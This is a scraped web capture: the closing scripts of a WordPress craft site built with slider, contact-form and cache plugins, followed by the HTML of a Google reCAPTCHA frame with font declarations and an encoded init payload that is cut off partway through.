data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'500893362b',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://larscraft.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:!1,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==!0)
content=ret.data},error:function(e){console.log(e)}});return content};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill()};if(jQuery.fn.tpessential!==undefined)
if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')
jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3})}
var rsCustomAjaxContent_Once=!1
if(document.readyState==="loading")
document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}});else{rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}</script> <link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/dce4cd16fa965619122cee38d4ef3794.css?ver=f3794' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a0742400c9c3b47fe6296572543a7f04.js?ver=a7f04" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/larscraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/8d51db9199ae4612f1c413e9a127d356.js?ver=7d356" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a2b905410d029255de1bee0d21623f2a.js?ver=23f2a" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/d7d8ff3e51affd0812bb207a39c27b69.js?ver=27b69" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/1cfbb8142c5a233dc882470b1e69d403.js?ver=9d403" id="bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/4db74b256fe13a9674a79b3f0887a8f8.js?ver=7a8f8" id="tweenmax-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/5fc76f71842ff4d4f19ba7e1cb99f6f6.js?ver=9f6f6" id="google-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9b31807edacf33367cbde7d700f396ea.js?ver=396ea" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha={"sitekey":"6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9ae84d3deeb0791d2030c50c8c416271.js?ver=16271" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a6d7eec3ae146ce256c5c4b4529e187e.js?ver=e187e" id="aurum-custom-js"></script> <script>jQuery(document).ready(function($){$.debounce(200,function(){$('.slick-initialized').each(function(i,slick){if(slick.slick.slideCount>1){var watcher=scrollMonitor.create(slick,-jQuery(slick).height()*-0.7);watcher.enterViewport(function(){$(slick).addClass('slick-swipe-sample');watcher.destroy()})}})})})</script>  <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-11 22:57:42 -->
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-11 22:57:42 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti&co=aHR0cHM6Ly9sYXJzY3JhZnQuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gj4b3kfstned
body_size: 48709
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="rU1wmM1Fd-RsoNWVMlYr8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="rU1wmM1Fd-RsoNWVMlYr8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rU1wmM1Fd-RsoNWVMlYr8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OZw7XCo1BqccKMwpwPQTwFw6nDjh7DrcOnw5fDosOrcMOawrzCvMKDwpHCjQ5swoM3f8OqwpNmwqJnw5jDrMOxLXHCkVrCuBBIwpQvAcORwpvDhsKUY8Orw7bCgMKAw75DADXDgMKDwr/CqMOdW2HDuFN5wojDviMbw5XCln/CmmNHcFd9QMOeBHN6VGzDmX7Cv8OEwoTClcOWNF/Ci0HCnQMiXxTCpsOMw7low5FBwr58woRqYD/CimbDnsOhWcONKcKOeyApwqnCmmkHw7vCgGrCrsOJZcO4bQrCpMOBwr7DssKcw4oBw4XCpsOSwrHClHJ/wrhJDWrDg8Kww5rCr8KQUgkYNwU2wqkpQsK3wpNMLcODwqrDocOEwobDmMKjw6pzw67DtsONw55xwrtWwo7CkwAoV8K/[base64]/ZcOUMlkZw4xwOsOGw6DCh1xyMWLCli3Cvho1RcK0wqlaQVQZZCXClcK5w7o6NMKiW8O6exRow6JIwr3CpgrCvsKUw5LDo8KHw5XDihwBwrrCl2cqwo3DlMK5XMKEw6DCvcKCcHbDvcKdQMK9OsKdw5xPHcOyZn/[base64]/CqMKca8ORw6HDo8KzwpHDsVYzOcOYwoDDhsOhw5ksHRAZYMOvw6nDihRAw5Bhw7DDhltnwq3Dl0jChsKrw7HDu8OfwpLCtMK5Y8ODG8KpQMOMw4tDwolgw5V0w63CmcO7w7MwdcKkQ3fCsy/CuAXDusKWwonCuXnCjcK/aztSejnCsz3DicKrLsKQelDChMKWBHQBcsO9e3PCgsKMGsKAw4NQZ08zw5jCvsKDwpXDhgsIwpTDpsKtPcKVNMOnTw/DjnZSai